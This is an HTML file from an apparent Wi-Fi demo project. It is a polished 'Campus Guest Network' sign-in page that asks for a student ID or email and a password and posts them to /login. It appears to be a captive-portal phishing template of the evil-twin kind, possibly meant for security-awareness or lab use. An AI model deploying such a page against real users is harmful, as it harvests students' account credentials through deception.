
<file: Wifi_Demo/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Guest Wi-Fi Sign-In</title>
</head>
<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; text-align: center; background-color: #f0f2f5; padding-top: 80px; margin: 0;">

    <div style="display: inline-block; text-align: left; background: white; padding: 40px 35px; border-radius: 12px; box-shadow: 0 10px 25px rgba(0,0,0,0.05); width: 340px; border: 1px solid #e1e4e8;">
        
        <div style="text-align: center; margin-bottom: 20px;">
            <div style="display: inline-block; background-color: #e8f0fe; padding: 12px; border-radius: 50%;">
                <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#1a73e8" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12.55a11 11 0 0 1 14.08 0"></path><path d="M1.42 9a16 16 0 0 1 21.16 0"></path><path d="M8.53 16.11a6 6 0 0 1 6.95 0"></path><line x1="12" y1="20" x2="12.01" y2="20"></line></svg>
            </div>
        </div>

        <h2 style="color: #1a1a1a; margin-top: 0; margin-bottom: 8px; font-size: 22px; font-weight: 600; text-align: center;">Campus Guest Network</h2>
        <p style="color: #5f6368; font-size: 14px; text-align: center; line-height: 1.5; margin-bottom: 30px;">Type in your details for wifi fr.</p>
        
        <form action="/login" method="POST">
            <label style="font-weight: 600; color: #3c4043; font-size: 13px; text-transform: uppercase; letter-spacing: 0.5px;">Student ID or Email</label><br>
            <input type="text" name="firstname" placeholder="e.g. johnny@school.edu" required style="width: 100%; padding: 12px; margin-top: 6px; margin-bottom: 22px; border: 1px solid #dadce0; border-radius: 6px; box-sizing: border-box; font-size: 15px; outline: none; background-color: #f8f9fa;"><br>
            
            <label style="font-weight: 600; color: #3c4043; font-size: 13px; text-transform: uppercase; letter-spacing: 0.5px;">Password</label><br>
            <input type="password" name="password" placeholder="••••••••" required style="width: 100%; padding: 12px; margin-top: 6px; margin-bottom: 28px; border: 1px solid #dadce0; border-radius: 6px; box-sizing: border-box; font-size: 15px; outline: none; background-color: #f8f9fa;"><br>
            
            <input type="submit" value="Authorize Device" style="width: 100%; background: #1a73e8; color: white; border: none; padding: 12px; border-radius: 6px; font-size: 15px; font-weight: 600; cursor: pointer; transition: background 0.2s; box-shadow: 0 2px 4px rgba(26,115,232,0.2);">
        </form>
    </div>

</body>
</html>
</file>
